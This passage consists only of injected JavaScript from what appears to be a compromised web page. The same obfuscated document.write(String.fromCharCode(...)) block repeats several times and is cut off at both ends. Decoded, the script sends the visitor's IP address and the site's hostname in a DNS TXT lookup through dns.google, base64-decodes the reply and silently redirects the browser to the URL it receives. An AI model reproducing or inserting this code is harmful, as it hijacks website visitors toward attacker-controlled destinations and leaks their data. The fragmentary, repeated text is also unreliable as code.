95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,